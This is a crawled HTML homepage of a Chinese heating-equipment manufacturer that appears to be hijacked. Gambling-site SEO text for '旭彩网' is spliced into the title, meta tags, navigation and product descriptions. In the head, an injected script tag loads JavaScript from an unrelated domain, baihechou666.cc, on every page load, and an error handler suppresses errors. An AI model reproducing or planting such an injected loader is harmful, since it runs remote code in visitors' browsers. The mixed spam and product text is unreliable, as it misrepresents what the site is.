

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.027chushiji.com/
body_size: 17143
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/8e79de60/22/03/b84c863b29cc77310232ef86bae3fef1333d3cca.png"/>
    <title>旭彩网 - welcome首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="10218旭彩网,旭彩网"/>
    <meta name="description" content="百合粥推荐旭彩网welcome官方网站为您提供旭彩网最新版本APP下载注册、旭彩网用户登录、旭彩网在线入口、旭彩网邀请码、旭彩网线路导航、旭彩网购彩大厅、旭彩网平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/hwlkbp9k/t/1/assets/app.css?v=1720084315">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/hwlkbp9k/t/1/assets/main.css?v=1652404633">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
   <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://027chushiji.com/',
                copyCode: "0"
    }
</script>
<script src="//cdn.myxypt.com/hwlkbp9k/t/1/assets/app.js?v=1636338844"></script>
<!--{* 第三方JS代码 *}-->

<script>LA.init({id:"3JHHWj02lRMmJufJ",ck:"3JHHWj02lRMmJufJ"})</script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-uw12devuwy0kuaov';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://027chushiji.com/">旭彩网</a></h1>
<!--[if lt IE 10]>
<div   id="kvz4r5lcofj"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="kvz4r5lcofj"    class="xymob-head visible-sm visible-xs">
    <div   id="kvz4r5lcofj"    class="xymob-head-box">
        <div   id="kvz4r5lcofj"    class="xymob-logo">
            <div><img alt="钟罩炉" src="//cdn.myxypt.com/8e79de60/22/03/76406c34e206f324b4456177326a2908f9e7dfed.jpg" /></a></div>
        </div>
        <div   id="kvz4r5lcofj"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="kvz4r5lcofj"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="kvz4r5lcofj"    class="xymob-menu">
        <div   id="kvz4r5lcofj"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                                </li>
                                <li>
                    <a href="http://027chushiji.com/about_about/gywm367.html" >关于我们</a>
                                                                                                                                    </li>
                                <li>
                    <a href="http://027chushiji.com/product/" >&#26093;&#24425;&#32593;</a>
                                                                                                    <div   id="kvz4r5lcofj"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://027chushiji.com/product/1/" >钟罩炉</a></li>
                                                        <li><a href="http://027chushiji.com/product/12/" >网带炉/输送炉</a></li>
                                                        <li><a href="http://027chushiji.com/product/7/" >焊接炉</a></li>
                                                        <li><a href="/product/811.html" >推板炉</a></li>
                                                        <li><a href="http://027chushiji.com/product/10/" >隧道式烘烤炉</a></li>
                                                        <li><a href="http://027chushiji.com/product/5/" >烘箱</a></li>
                                                        <li><a href="http://027chushiji.com/product/2/" >试验机</a></li>
                                                        <li><a href="http://027chushiji.com/product/3/" >氮气柜</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://027chushiji.com/news/" >新闻资讯</a>
                                                                                                    <div   id="kvz4r5lcofj"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://027chushiji.com/news/1/" >公司动态</a></li>
                                                        <li><a href="http://027chushiji.com/news/2/" >行业资讯</a></li>
                                                        <li><a href="http://027chushiji.com/news/3/" >常见问题</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://027chushiji.com/case/1/" >应用行业</a>
                                                                                                                                    </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                                </li>
                                <li>
                    <a href="http://027chushiji.com/about_contact/" >联系我们</a>
                                                                                                    <div   id="kvz4r5lcofj"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://027chushiji.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="kvz4r5lcofj"    class="xymob-search">
        <div   id="kvz4r5lcofj"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="kvz4r5lcofj"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://027chushiji.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="kvz4r5lcofj"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://027chushiji.com/search.php?wd=%E9%92%9F%E7%BD%A9%E7%82%89">钟罩炉</a><a href="http://027chushiji.com/search.php?wd=%E6%8E%A8%E6%9D%BF%E7%82%89">推板炉</a><a href="http://027chushiji.com/search.php?wd=%E8%BE%93%E9%80%81%E9%AB%98%E6%B8%A9%E7%83%A7%E7%BB%93%E7%82%89">输送高温烧结炉</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="kvz4r5lcofj"    class="hidden-xs hidden ">
    <div   id="kvz4r5lcofj"    class="x-top wow fadeInUp">
        <div   id="kvz4r5lcofj"    class="w1200 flex">
            <div   id="kvz4r5lcofj"    class="hyz">
                                <p>欢迎来到祥云平台DEMO演示官网！</p>
            </div>
            <div   id="kvz4r5lcofj"    class="hyr">
                <div   id="kvz4r5lcofj"    class="x-seo">
                                        <a href="http://027chushiji.com/article/">热推信息</a> |
                    <a href="http://027chushiji.com/region/">企业分站</a> |
                                        <a href="http://027chushiji.com/sitemap/">网站地图</a> |
                    <a href="http://027chushiji.com/rss.xml">RSS</a> |
                    <a href="http://027chushiji.com/sitemap.xml">XML</a>
                                        | <a href="http://027chushiji.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">1</span>条询盘信息！</a>
                                    </div>
            </div>
        </div>
    </div>

    <div   id="kvz4r5lcofj"    class="x-top2 ">
        <div   id="kvz4r5lcofj"    class="w1200 flex">
            <div   id="kvz4r5lcofj"    class="dlogo">
                <a href="http://027chushiji.com/"><img alt="钟罩炉" src="//cdn.myxypt.com/8e79de60/22/03/76406c34e206f324b4456177326a2908f9e7dfed.jpg" /></a>
            </div>
            <div   id="kvz4r5lcofj"    class="nnav">
                    <ul class="x-menu clearfix">
                    <li>
                <a href="/" >网站首页</a>
                                                                </li>
                    <li>
                <a href="http://027chushiji.com/about_about/gywm367.html" >关于我们</a>
                                                                                                            </li>
                    <li>
                <a href="http://027chushiji.com/product/" >&#26093;&#24425;&#32593;</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/product/1/" >钟罩炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/12/" >网带炉/输送炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/7/" >焊接炉</a></li>
                                                                    <li><a href="/product/811.html" >推板炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/10/" >隧道式烘烤炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/5/" >烘箱</a></li>
                                                                    <li><a href="http://027chushiji.com/product/2/" >试验机</a></li>
                                                                    <li><a href="http://027chushiji.com/product/3/" >氮气柜</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/news/" >新闻资讯</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/news/1/" >公司动态</a></li>
                                                                    <li><a href="http://027chushiji.com/news/2/" >行业资讯</a></li>
                                                                    <li><a href="http://027chushiji.com/news/3/" >常见问题</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/case/1/" >应用行业</a>
                                                                                                            </li>
                    <li>
                <a href="/inquiry/" >在线留言</a>
                                                                </li>
                    <li>
                <a href="http://027chushiji.com/about_contact/" >联系我们</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                            </ul>
                                                                        </li>
            </ul>
            </div>
        </div>

    </div>



</div>


<!--{* pc 头部 *}-->
<div   id="kvz4r5lcofj"    class="web-top1 hidden-sm hidden-xs">
    <div   id="kvz4r5lcofj"    class="x-container-fluid clearfix">
        <div   id="kvz4r5lcofj"    class="web-wel fl">
            双端正专业生产各种火炉产品
        </div>
        <div   id="kvz4r5lcofj"    class="x-seo fr">
                        <a href="http://027chushiji.com/article/">热推信息</a> |
            <a href="http://027chushiji.com/region/">企业分站</a> |
                        <a href="http://027chushiji.com/sitemap/">网站地图</a> |
            <a href="http://027chushiji.com/rss.xml">RSS</a> |
            <a href="http://027chushiji.com/sitemap.xml">XML</a>
                        | <a href="http://027chushiji.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">1</span>条询盘信息！</a>
                    </div>
    </div>
</div>

<div   id="kvz4r5lcofj"    class="web-top2 hidden-sm hidden-xs">
    <div   id="kvz4r5lcofj"    class="x-container-fluid clearfix">
        <!--{* logo *}-->
        <div   id="kvz4r5lcofj"    class="web-logo fl wow fadeInLeft" data-wow-delay="0.3s">
            <h1 class="x-logo fl"> <a
                    href="http://027chushiji.com/"><img alt="钟罩炉" src="//cdn.myxypt.com/8e79de60/22/03/76406c34e206f324b4456177326a2908f9e7dfed.jpg" /></a></h1>
            <div   id="kvz4r5lcofj"    class="x-logo-text-img fl hidden-md hidden-sm">

            </div>
            <div   id="kvz4r5lcofj"    class="x-logo-text fl hidden-md hidden-sm">
                <h3>
                    从事加热设备设计生产
                </h3>
                <h4>
                    多年行业经验
                </h4>
            </div>
        </div>

        <div   id="kvz4r5lcofj"    class="web-top-tel fr">
            <div   id="kvz4r5lcofj"    class="web-top-tel-img">
                <img src="//cdn.myxypt.com/8e79de60/22/02/d5c86ae55e62d4f954aa14670ec9aa6a2c39a0ac.png" alt="">
            </div>
            <div   id="kvz4r5lcofj"    class="web-top-tel-p">
                <h3>
                    咨询热线
                </h3>
                <p><span style="color: rgb(51, 51, 51); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);">18914988657</span></p><p><span style="color: rgb(51, 51, 51); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);">0512-57688189</span></p>
            </div>
        </div>

        <div   id="kvz4r5lcofj"    class="web-top-ewm fr">
            <span>扫一扫 联系</span>
            <img src="//cdn.myxypt.com/8e79de60/22/03/12f5f9c6d12c6285806c0fdb1769637e3e0d6873.png" alt="">
        </div>
    </div>
</div>

<div   id="kvz4r5lcofj"    class="x-header hidden-xs hidden-sm">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="nnav">
                <ul class="x-menu clearfix">
                    <li>
                <a href="/" >网站首页</a>
                                                                </li>
                    <li>
                <a href="http://027chushiji.com/about_about/gywm367.html" >关于我们</a>
                                                                                                            </li>
                    <li>
                <a href="http://027chushiji.com/product/" >&#26093;&#24425;&#32593;</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/product/1/" >钟罩炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/12/" >网带炉/输送炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/7/" >焊接炉</a></li>
                                                                    <li><a href="/product/811.html" >推板炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/10/" >隧道式烘烤炉</a></li>
                                                                    <li><a href="http://027chushiji.com/product/5/" >烘箱</a></li>
                                                                    <li><a href="http://027chushiji.com/product/2/" >试验机</a></li>
                                                                    <li><a href="http://027chushiji.com/product/3/" >氮气柜</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/news/" >新闻资讯</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/news/1/" >公司动态</a></li>
                                                                    <li><a href="http://027chushiji.com/news/2/" >行业资讯</a></li>
                                                                    <li><a href="http://027chushiji.com/news/3/" >常见问题</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/case/1/" >应用行业</a>
                                                                                                            </li>
                    <li>
                <a href="/inquiry/" >在线留言</a>
                                                                </li>
                    <li>
                <a href="http://027chushiji.com/about_contact/" >联系我们</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://027chushiji.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                            </ul>
                                                                        </li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    $(".top-search").click(function () {
        $(".search-box").slideToggle();
    });
</script>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="kvz4r5lcofj"    class="x-banner">
    <div   id="kvz4r5lcofj"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="kvz4r5lcofj"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8e79de60/22/04/ecf27ac34374d6cf856dd46eb2110951e109d1a8.jpg" alt="" /></a></div>
                <div   id="kvz4r5lcofj"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8e79de60/22/03/40b84237ebbd2451671e85b18282a90375bf7fda.jpg" alt="" /></a></div>
                <div   id="kvz4r5lcofj"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8e79de60/22/05/c1733cb15e7fd48c661fdf63bb1eb909aa41486c.jpg" alt="" /></a></div>
                <div   id="kvz4r5lcofj"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8e79de60/24/07/35348cdc539b39c49be13a159d72ebb4615e7b36.jpg" alt="" /></a></div>
            </div>
    <div   id="kvz4r5lcofj"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/8e79de60/22/04/ecf27ac34374d6cf856dd46eb2110951e109d1a8.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/8e79de60/22/03/40b84237ebbd2451671e85b18282a90375bf7fda.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/8e79de60/22/05/c1733cb15e7fd48c661fdf63bb1eb909aa41486c.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/8e79de60/24/07/35348cdc539b39c49be13a159d72ebb4615e7b36.jpg" alt="" /></a></div>
            </div>
</div>


<div   id="kvz4r5lcofj"    class="web-ss">
    <div   id="kvz4r5lcofj"    class="x-container-fluid clearfix">
        <div   id="kvz4r5lcofj"    class="web-ss-l">
            热门关键词<a href="http://027chushiji.com/search.php?wd=%E9%92%9F%E7%BD%A9%E7%82%89">钟罩炉</a><a href="http://027chushiji.com/search.php?wd=%E6%8E%A8%E6%9D%BF%E7%82%89">推板炉</a><a href="http://027chushiji.com/search.php?wd=%E8%BE%93%E9%80%81%E9%AB%98%E6%B8%A9%E7%83%A7%E7%BB%93%E7%82%89">输送高温烧结炉</a>
        </div>
        <div   id="kvz4r5lcofj"    class="ss">
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://027chushiji.com/search.php">
                <input type="text" name="wd" id="keyword" autocomplete="off" class="fl" placeholder="输入热门关键词" />
                <input type="submit" class="fl" id="s_btn"  value="搜索" />
            </form>
        </div>
    </div>
</div>

<!--{* 优势 *}-->
<div   id="kvz4r5lcofj"    class="index-ys">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="tabz_content">
                        <div class="ttz" id="tab1z">
                <div   id="kvz4r5lcofj"    class="flex">
                    <div   id="kvz4r5lcofj"    class="ttz-l">
                        <h3>做<span>钟罩炉</span>我们<span>是认真的</span></h3>
                        <h4>
                            工厂直销、经验丰富
                            <span></span>
                        </h4>
                        <div   id="kvz4r5lcofj"    class="wz">
                            &#26093;&#24425;&#32593;是一家专业提供各种加热制程设备的企业。凭借在加热制程设备领域的专业水平和成熟的技术，在行业中迅速崛起。
                        </div>
                    </div>
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/24/07/731e286750a40942b422cca290d1aae155727eee.jpg" alt="">
                    </div>
                </div>
            </div>
                        <div class="ttz" id="tab1z">
                <div   id="kvz4r5lcofj"    class="flex">
                    <div   id="kvz4r5lcofj"    class="ttz-l">
                        <h3>做<span>钟罩炉</span>我们<span>是认真的</span></h3>
                        <h4>
                            优选品质
                            <span></span>
                        </h4>
                        <div   id="kvz4r5lcofj"    class="wz">
                            双瑞正生产的产品系列(包括自动化设备、精密型热送风烘干烤箱、电子被动原件制程设备、高温输送炉、无尘化烘干烤箱等)可以完全解决客户的需求。
                        </div>
                    </div>
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/e7d5a4f69588f35c52aaace257bd38af3a00a0d9.jpg" alt="">
                    </div>
                </div>
            </div>
                        <div class="ttz" id="tab1z">
                <div   id="kvz4r5lcofj"    class="flex">
                    <div   id="kvz4r5lcofj"    class="ttz-l">
                        <h3>做<span>钟罩炉</span>我们<span>是认真的</span></h3>
                        <h4>
                            发货及时
                            <span></span>
                        </h4>
                        <div   id="kvz4r5lcofj"    class="wz">
                            双瑞正以超前的产品质量和精湛的技术服务受到了用户的一致好评。
                        </div>
                    </div>
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/02/1b5350b0e0566358ee1a674397f4c5f20d2ef2f1.jpg" alt="">
                    </div>
                </div>
            </div>
                        <div class="ttz" id="tab1z">
                <div   id="kvz4r5lcofj"    class="flex">
                    <div   id="kvz4r5lcofj"    class="ttz-l">
                        <h3>做<span>钟罩炉</span>我们<span>是认真的</span></h3>
                        <h4>
                            贴心售后
                            <span></span>
                        </h4>
                        <div   id="kvz4r5lcofj"    class="wz">
                            接到客户故障电话后24小时内到位为客户服务。公司本着“以人为本，安全优先”的安全理念，秉承“品质优秀，客户至上，诚信经营，利益共享”的企业方针，竭诚欢迎海内外客商携手合作，共谋发展。
                        </div>
                    </div>
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/02/85c144431403341a2cdde7a0d613e074ccb4f532.jpg" alt="">
                    </div>
                </div>
            </div>
                    </div>
        <div class="tabz clearfix flex" id="tabsz">
                        <li>
                <div   id="kvz4r5lcofj"    class="img">
                    <img src="//cdn.myxypt.com/8e79de60/22/02/0cffb054330030fd30f5916e4808301db3e9a526.png" alt="">
                </div>
                <h3>
                    源厂直销
                </h3>
            </li>
                        <li>
                <div   id="kvz4r5lcofj"    class="img">
                    <img src="//cdn.myxypt.com/8e79de60/22/02/6283e4ace43c0180cdf8b0c20be0d7f0e0976e2b.png" alt="">
                </div>
                <h3>
                    优选品质
                </h3>
            </li>
                        <li>
                <div   id="kvz4r5lcofj"    class="img">
                    <img src="//cdn.myxypt.com/8e79de60/22/02/b2ccadb99eb855c5d09c8e101b6986b689bb878c.png" alt="">
                </div>
                <h3>
                    发货及时
                </h3>
            </li>
                        <li>
                <div   id="kvz4r5lcofj"    class="img">
                    <img src="//cdn.myxypt.com/8e79de60/22/03/8f58fac04f2e2f039f264d653a27a80352282f88.png" alt="">
                </div>
                <h3>
                    贴心售后
                </h3>
            </li>
                    </div>
    </div>
</div>
<script>
    $(".tabz li").eq(0).addClass("cur");
    $(".ttz").eq(0).show();
    $(".tabz li").hover(function () {
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind = $(this).index();
        $(".ttz").eq(ind).show().siblings(".ttz").hide();
    })
</script>


<!--{* 产品 *}-->
<div   id="kvz4r5lcofj"    class="index-product">
    <div   id="kvz4r5lcofj"    class="index-tt">
        <h3>
            定制·产品展示
        </h3>
        <div   id="kvz4r5lcofj"    class="tt1line"></div>
        <div   id="kvz4r5lcofj"    class="tt2line"></div>
        <h4>
        用心做好产品，是我们的长久立足行业的武器
        </h4>
    </div>
    <div   id="kvz4r5lcofj"    class="x-container-fluid clearfix">
        <div   id="kvz4r5lcofj"    class="index-product-container flex">
            <div   id="kvz4r5lcofj"    class="c-product-left hidden-xs">
                <div   id="kvz4r5lcofj"    class="c-pro-sort">
                    <span>P</span>
                        <h3>产品分类</h3>
                        <p>roduct</p>
                </div>
                <ul class="tab1z clearfix" id="tab1sz">
                                            <li>
                            <a href="/product/807.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 钟罩炉 </a>
                        </li>
                                            <li>
                            <a href="/product/835.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 网带炉/输送炉 </a>
                        </li>
                                            <li>
                            <a href="/product/834.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 焊接炉 </a>
                        </li>
                                            <li>
                            <a href="/product/11/"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 推板炉 </a>
                        </li>
                                            <li>
                            <a href="/product/837.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 隧道式烘烤炉 </a>
                        </li>
                                            <li>
                            <a href="/product/816.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 烘箱 </a>
                        </li>
                                            <li>
                            <a href="/product/857.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 试验机 </a>
                        </li>
                                            <li>
                            <a href="/product/832.html"> <img src="//cdn.myxypt.com/8e79de60/22/02/65ce9ad2fa721fe5fe6d7677378fe63b414e43c2.png" alt=""> 氮气柜 </a>
                        </li>
                                    </ul>
            </div>
            <div   id="kvz4r5lcofj"    class="c-product-right">
                <div   id="kvz4r5lcofj"    class="tabz_content wow fadeInUp" data-wow-delay="0.3s">
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/807.html" title="钟罩炉">
                                        钟罩炉
                                        </a>
                                    </h3>
                                    <p>&#26093;&#24425;&#32593;用途：铜金属基材热导管烧结、还原退火处理专用。操作气体：N2+H2 5～15%混合气体。</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/807.html" title="钟罩炉">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/807.html" title="钟罩炉">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/e866a8765f842ffef1902e04128a34ebd8096343.jpg" alt="钟罩炉" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/835.html" title="网带炉/输送炉">
                                        网带炉/输送炉
                                        </a>
                                    </h3>
                                    <p>FEC加热模块（陶瓷纤维合成耐热合金丝一体式加热板）每温区上下加热。</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/835.html" title="网带炉/输送炉">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/835.html" title="网带炉/输送炉">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/d7a547ef776331873919989bc2948c196e1f0430.jpg" alt="网带炉/输送炉" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/834.html" title="焊接炉">
                                        焊接炉
                                        </a>
                                    </h3>
                                    <p>适用产品：铜金属基材加压扩散焊接热处理用。使用温度：常用600～950℃，高1000℃。</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/834.html" title="焊接炉">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/834.html" title="焊接炉">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/01cc5775ac0a2ecfc1a2ef15b9109bb160619a58.jpg" alt="焊接炉" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/11/" title="推板炉">
                                        推板炉
                                        </a>
                                    </h3>
                                    <p>用途 :铜金属基材热导管烧结热处理用。操作温度： 800℃~1000℃。</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/11/" title="推板炉">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/11/" title="推板炉">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/158ef82917af95f2f76e6cfe5bb389dcc65e1099.jpg" alt="推板炉" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/837.html" title="隧道式烘烤炉">
                                        隧道式烘烤炉
                                        </a>
                                    </h3>
                                    <p>外形尺寸（约）1.总长6000*高不小于1600*宽不小于1100mm2.进料部分长500mm，加热部分长5000mm，出料部分长500mm3.输送带离地高900mm</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/837.html" title="隧道式烘烤炉">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/837.html" title="隧道式烘烤炉">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/66108a6060db836e4ef6e61173255c2601c7e7cc.jpg" alt="隧道式烘烤炉" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/816.html" title="烘箱">
                                        烘箱
                                        </a>
                                    </h3>
                                    <p>&#26093;&#24425;&#32593;热风循环式气流或红外线静态加热+PID微电脑温控表，温度分布均匀。</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/816.html" title="烘箱">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
